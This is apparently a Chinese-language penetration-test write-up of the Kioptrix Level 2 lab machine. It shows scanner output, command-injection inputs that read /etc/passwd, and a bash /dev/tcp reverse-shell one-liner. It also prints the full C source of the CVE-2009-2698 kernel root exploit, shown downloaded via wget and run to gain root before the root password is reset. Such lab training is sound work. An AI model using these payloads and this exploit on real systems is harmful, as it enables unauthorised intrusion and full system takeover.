
2.5.1 访问登录页
访问链接:
2.5.2 访问manual页
测试链接:
2.5.3 nikto
bash
┌──(root㉿kali)-[/home/kali]
└─# nikto -h 192.168.1.10
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.1.10
+ Target Hostname: 192.168.1.10
+ Target Port: 80
+ Start Time: 2024-06-09 10:31:29 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.0.52 (CentOS)
+ /: Retrieved x-powered-by header: PHP/4.3.9.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Apache/2.0.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE .
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /manual/: Uncommon header 'tcn' found, with contents: choice.
+ /manual/: Web server manual found.
+ /icons/: Directory indexing found.
+ /manual/images/: Directory indexing found.
+ /icons/README: Server may leak inodes via ETags, header found with file /icons/README, inode: 357810, size: 4872, mtime: Sat Mar 29 13:41:04 1980. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8909 requests: 1 error(s) and 17 item(s) reported on remote host
+ End Time: 2024-06-09 10:32:23 (GMT-4) (54 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested2.5.4 sql注入
2.5.4.1 sqlmap
bash
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u http://192.168.1.10/index.php --forms --dbs
___
__H__
___ ___["]_____ ___ ___ {1.8.3#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:41:36 /2024-06-09/
[10:41:36] [INFO] testing connection to the target URL
[10:41:36] [INFO] searching for forms
[1/1] Form:
POST http://192.168.1.10/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
do you want to fill blank fields with random values? [Y/n] Y
[10:41:51] [INFO] using '/root/.local/share/sqlmap/output/results-06092024_1041am.csv' as the CSV results file in multiple targets mode
[10:41:51] [INFO] testing if the target URL content is stable
[10:41:52] [INFO] target URL content is stable
[10:41:52] [INFO] testing if POST parameter 'uname' is dynamic
[10:41:52] [WARNING] POST parameter 'uname' does not appear to be dynamic
[10:41:52] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[10:41:52] [INFO] testing for SQL injection on POST parameter 'uname'
[10:41:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:41:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:41:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:41:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:41:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:41:52] [INFO] testing 'Generic inline queries'
[10:41:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:41:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:41:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:41:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:41:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:41:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:41:52] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[10:41:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:41:55] [WARNING] POST parameter 'uname' does not seem to be injectable
[10:41:55] [INFO] testing if POST parameter 'psw' is dynamic
[10:41:55] [WARNING] POST parameter 'psw' does not appear to be dynamic
[10:41:55] [WARNING] heuristic (basic) test shows that POST parameter 'psw' might not be injectable
[10:41:55] [INFO] testing for SQL injection on POST parameter 'psw'
[10:41:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:41:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:41:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:41:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:41:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:41:55] [INFO] testing 'Generic inline queries'
[10:41:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:41:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:41:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:41:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:41:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:41:55] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:41:55] [INFO] testing 'Oracle AND time-based blind'
[10:41:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:41:55] [WARNING] POST parameter 'psw' does not seem to be injectable
[10:41:55] [INFO] testing if POST parameter 'btnLogin' is dynamic
[10:41:55] [WARNING] POST parameter 'btnLogin' does not appear to be dynamic
[10:41:55] [WARNING] heuristic (basic) test shows that POST parameter 'btnLogin' might not be injectable
[10:41:55] [INFO] testing for SQL injection on POST parameter 'btnLogin'
[10:41:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:41:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:41:56] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:41:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:41:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:41:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:41:56] [INFO] testing 'Generic inline queries'
[10:41:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:41:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:41:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:41:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:41:56] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:41:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:41:56] [INFO] testing 'Oracle AND time-based blind'
[10:41:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:41:56] [WARNING] POST parameter 'btnLogin' does not seem to be injectable
[10:41:56] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next target
[10:41:56] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-06092024_1041am.csv'
[*] ending @ 10:41:56 /2024-06-09/无果而终。
2.5.4.2 sql注入

三、渗透测试
3.1 尝试注入命令
3.1.1 id

127.0.0.1;id
有返回信息,可以执行远程命令
3.1.2 passwd

127.0.0.1;cat /etc/passwd
可以访问系统文件
3.2 反弹shell
3.2.1 kali监听端口
bash
┌──(root?kali)-[/home/kali]
└─# nc -lvvp 10086
listening on [any] 10086 ...bash终端已经显示,监听端口10086
3.2.2 命令注入
注入命令:127.0.0.1;bash -i>&/dev/tcp/192.168.1.111/10086 0>&1
bash
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 10086
listening on [any] 10086 ...
192.168.1.10: inverse host lookup failed: Unknown host
connect to [192.168.1.111] from (UNKNOWN) [192.168.1.10] 32832
bash: no job control in this shell
bash-3.00$
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)成功获得shell。
此时此刻,kali监听端已经获得了反弹shell,成功进入系统,但权限还不是root,下一步进行提权操作。
3.3 系统提权
3.3.1 系统信息
bash
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/LinuxLinux 2.6.9
3.3.2 发行版本
bash
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)CentOS release 4.5 (Final)
3.3.3 漏洞搜索
bash
┌──(root㉿kali)-[/home/kali]
└─# searchsploit centos 4.5
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - 'sock_sendpage()' Ring0 Privilege Escalation (5) | linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) | linux_x86/local/9542.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Local Privilege Escalation | linux/local/35370.c
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results可利用脚本:
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) | linux_x86/local/9542.c
3.3.4 脚本文件下载
执行命令:
bash
searchsploit -m 9542.c
bash
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_2]
└─# searchsploit -m 9542.c
Exploit: Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1)
URL: https://www.exploit-db.com/exploits/9542
Path: /usr/share/exploitdb/exploits/linux_x86/local/9542.c
Codes: CVE-2009-2698
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/dev_run_app/vulhub/kl_2/9542.c
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_2]
└─# ls
9542.c脚本文件下载成功。
3.3.5 查看脚本
bash
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_2]
└─# cat 9542.c
/*
**
** 0x82-CVE-2009-2698
** Linux kernel 2.6 < 2.6.19 (32bit) ip_append_data() local ring0 root exploit
**
** Tested White Box 4(2.6.9-5.ELsmp),
** CentOS 4.4(2.6.9-42.ELsmp), CentOS 4.5(2.6.9-55.ELsmp),
** Fedora Core 4(2.6.11-1.1369_FC4smp), Fedora Core 5(2.6.15-1.2054_FC5),
** Fedora Core 6(2.6.18-1.2798.fc6).
**
** --
** Discovered by Tavis Ormandy and Julien Tinnes of the Google Security Team.
** Thankful to them.
**
** --
** bash$ gcc -o 0x82-CVE-2009-2698 0x82-CVE-2009-2698.c && ./0x82-CVE-2009-2698
** sh-3.1# id
** uid=0(root) gid=0(root) groups=500(x82) context=user_u:system_r:unconfined_t
** sh-3.1#
** --
** exploit by <p0c73n1(at)gmail(dot)com>.
**
*/
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <sys/personality.h>
unsigned int uid, gid;
void get_root_uid(unsigned *task)
{
unsigned *addr=task;
while(addr[0]!=uid||addr[1]!=uid||addr[2]!=uid||addr[3]!=uid){
addr++;
}
addr[0]=addr[1]=addr[2]=addr[3]=0; /* set uids */
addr[4]=addr[5]=addr[6]=addr[7]=0; /* set gids */
return;
}
void exploit();
void kernel_code()
{
asm("exploit:\n"
"push %eax\n"
"movl $0xfffff000,%eax\n"
"andl %esp,%eax\n"
"pushl (%eax)\n"
"call get_root_uid\n"
"addl $4,%esp\n"
"popl %eax\n");
return;
}
void *kernel=kernel_code;
int main(int argc, char **argv)
{
int fd=0;
char buf[1024];
struct sockaddr x0x;
void *zero_page;
uid=getuid();
gid=getgid();
if(uid==0){
fprintf(stderr,"[-] check ur uid\n");
return -1;
}
if(personality(0xffffffff)==PER_SVR4){
if(mprotect(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC)==-1){
perror("[-] mprotect()");
return -1;
}
}
else if((zero_page=mmap(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_FIXED|MAP_ANONYMOUS|MAP_PRIVATE,0,0))==MAP_FAILED){
perror("[-] mmap()");
return -1;
}
*(unsigned long *)0x0=0x90909090;
*(char *)0x00000004=0x90; /* +1 */
*(char *)0x00000005=0xff;
*(char *)0x00000006=0x25;
*(unsigned long *)0x00000007=(unsigned long)&kernel;
*(char *)0x0000000b=0xc3;
if((fd=socket(PF_INET,SOCK_DGRAM,0))==-1){
perror("[-] socket()");
return -1;
}
x0x.sa_family=AF_UNSPEC;
memset(x0x.sa_data,0x82,14);
memset((char *)buf,0,sizeof(buf));
sendto(fd,buf,1024,MSG_PROXY|MSG_MORE,&x0x,sizeof(x0x));
sendto(fd,buf,1024,0,&x0x,sizeof(x0x));
if(getuid()==uid){
printf("[-] exploit failed, try again\n");
return -1;
}
close(fd);
execl("/bin/sh","sh","-i",NULL);
return 0;
}
/* eoc */
// milw0rm.com [2009-08-31] 脚本中已经给出使用方法。
3.3.6 kali开启http服务
bash
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_2]
└─# python -m http.server 8086
Serving HTTP on 0.0.0.0 port 8086 (http://0.0.0.0:8086/) ...开启http服务成功。
3.3.7 上传脚本
bash
bash-3.00$ cd /tmp
bash-3.00$ ls
bash-3.00$ pwd
/tmp
bash-3.00$ wget http://192.168.1.111:8086/9542.c
--08:10:40-- http://192.168.1.111:8086/9542.c
=> `9542.c'
Connecting to 192.168.1.111:8086... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
0K .. 100% 10.24 MB/s
08:10:40 (10.24 MB/s) - `9542.c' saved [2535/2535]
bash-3.00$ ls
9542.c成功上传脚本文件。
3.3.8 编译并执行脚本
bash
bash-3.00$ gcc -o 0x82-CVE-2009-2698 9542.c && ./0x82-CVE-2009-2698
9542.c:109:28: warning: no newline at end of file
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)获得root权限成功。
3.4 修改密码
bash
sh-3.00# passwd
New UNIX password: 123456
BAD PASSWORD: it is too simplistic/systematic
Retype new UNIX password: 123456
Changing password for user root.
passwd: all authentication tokens updated successfully.成功将系统的密码修改为
123456
O(∩_∩)O哈哈~
3.5 ssh登录
bash
Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$ ssh root@192.168.1.10
Connecting to 192.168.1.10:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Thu Feb 9 22:41:01 2012
/usr/X11R6/bin/xauth: creating new authority file /root/.Xauthority
[root@kioptrix ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@kioptrix ~]# 成功登录到远程ssh
渗透总结
在本次Kioptrix Level #2靶机渗透测试,内容包括主机扫描(nmap\netdiscover)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch)、netcat、反弹shell、linux内核提权等内容:
- 主机发现
- 目录扫描
- 端口扫描
- netcat监听
- 反弹shell
- linux内核提权